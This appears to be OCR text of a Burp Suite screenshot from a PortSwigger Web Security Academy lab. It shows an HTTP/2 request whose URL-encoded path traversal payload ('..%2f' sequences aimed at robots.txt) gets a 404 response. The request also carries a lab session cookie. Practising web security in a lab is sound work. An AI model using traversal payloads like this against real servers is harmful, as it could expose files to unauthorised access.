 Request
Pretty Raw Hex
\n
1 GET /hello/..%2f..%2f..%2f..%2frobots.txt HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFjlvZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 11
9
10 "Not Found"